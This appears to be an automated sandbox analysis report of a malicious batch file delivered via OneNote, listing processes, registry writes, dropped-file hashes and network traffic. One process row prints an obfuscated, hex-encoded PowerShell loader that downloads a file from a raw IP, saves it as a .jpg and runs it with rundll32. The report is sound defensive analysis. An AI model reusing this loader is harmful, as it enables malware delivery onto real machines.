


| 3060 | powershell $aZXerh = 'f29ecfa692a4f9f9953f1cc2becfd19b'; $afeoED = '0d 0a 40 65 63 68 6f 20 6f 66 66 0d 0a 70 6f 77 65 72 73 68 65 6c 6c 20 69 77 72 20 2d 75 72 69 20 68 74 74 70 3a 2f 2f 31 39 38 2e 34 34 2e 31 34 30 2e 37 38 2f 32 31 30 2f 31 38 34 2f 31 38 37 37 33 37 2e 64 61 74 20 2d 6f 20 43 3a 5c 70 72 6f 67 72 61 6d 64 61 74 61 5c 61 43 69 61 44 2e 6a 70 67 0d 0a 72 55 25 31 6c 6c 33 32 20 43 3a 5c 70 72 6f 67 72 61 6d 64 61 74 61 5c 61 43 69 61 44 2e 6a 70 67 2c 57 69 6e 64 0d 0a 65 78 69 74 0d 0a' -Split ' ' | foreach {[char]([convert]::toint16($_,16))}; $anAyTxKf = $afeoED -join ''; $anAyTxKf | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4540 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\Open.Bat" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||
| 4652 | "C:\WINDOWS\system32\mspaint.exe" "C:\Users\admin\AppData\Local\Microsoft\OneNote\16.0\cache\00000002.bin" | C:\Windows\System32\mspaint.exe | — | OpenWith.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Paint Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4716 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5496 | /tsr | C:\Program Files\Microsoft Office\root\Office16\ONENOTEM.EXE | — | ONENOTE.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Send to OneNote Tool Version: 16.0.16026.20146 Modules
| |||||||||||||||

| 5856 | rUndll32 C:\programdata\aCiaD.jpg,Wind | C:\Windows\System32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5912 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6068 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6084 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 454
Read events
20 137
Write events
278
Delete events
39
Modification events
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 12 |
Value: 012C19000000001000B24E9A3E02000000000000000200000000000000 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\ONENOTE\6208 |
| Operation: | write | Name: | 0 |
Value: 0B0E1009F92A409B3FC445A2C93ABBA5E6835023004691D0F5EDAAA0D1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC9062E225763446C494E41384C537237784C67357549303451703444396E4730426B415A4C6B6C6361656270562B303D22CA0DC2190000C91003783634C511C030D2120B6F006E0065006E006F00740065002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (6208) ONENOTE.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
0
Suspicious files
17
Text files
28
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:81AA47756C0064006E5FFCB385A2049D | SHA256:C52030D911AC1808549EED6E5321C694C16C0A2D8D08561206C20D914BD3AFCD | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | der | |
MD5:72E43B902BC3258FFEE1D9E1723C3296 | SHA256:BF50D1D704175210EB8B964337D634A5258048F5618034ED1EFA1DF18ADEEFD0 | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:E29C09376D53B098B637ADA18A4E74E3 | SHA256:B0956EC37C2B62748F9A1FD9872AC3C402A51DCF69066C94E0DCAE355835C7DD | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\F7062BCE-4843-4BC8-8513-B63453C6E766 | xml | |
MD5:B806D5FE55558730583A5ADEAC7C9313 | SHA256:06FAF19351CF2D61838CD9FF46A7EBEE78DB85DB1E6A4B994CCAC7D51639C14F | |||


| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Microsoft\OneNote\16.0\cache\tmp\00000009.bin | image | |
MD5:B35F5535574A25566B2D622EBC482D31 | SHA256:F7B1CC0C7FAE33C61C0123F495EE2274446D5C67E7EA598CB57F9B37D952B3C8 | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Temp\{835E8962-C334-4573-9420-4194DD00ADE3} | image | |
MD5:B35F5535574A25566B2D622EBC482D31 | SHA256:F7B1CC0C7FAE33C61C0123F495EE2274446D5C67E7EA598CB57F9B37D952B3C8 | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Temp\{70387D18-AF10-4C01-B0BB-1B076024D6BF} | image | |
MD5:C2BF462C1311A92660999498F29394BD | SHA256:5E0A8F7D863DAD057AC91FB888CFA7BE1D30A6CF65A908CE90081C323A0858B7 | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Temp\{2846C751-2C10-4BDA-A8FD-9646D00559B6} | image | |
MD5:51221B28DAD1755BD54FFD37AD7FACC5 | SHA256:968CAC01FEC5215FDB85EF41EB1B4BD3E9FC8082ECB3CA8DDEAD2D474AC02C4D | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AWD1B915U03GBL4WUB1P.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 6208 | ONENOTE.EXE | C:\Users\admin\AppData\Local\Microsoft\OneNote\16.0\cache\tmp\0000000D.bin | image | |
MD5:B35F5535574A25566B2D622EBC482D31 | SHA256:F7B1CC0C7FAE33C61C0123F495EE2274446D5C67E7EA598CB57F9B37D952B3C8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
35
DNS requests
21
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2380 | svchost.exe | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2380 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6208 | ONENOTE.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
6208 | ONENOTE.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5888 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2380 | svchost.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2380 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 92.123.104.28:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
ONENOTE.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
ONENOTE.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
ONENOTE.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|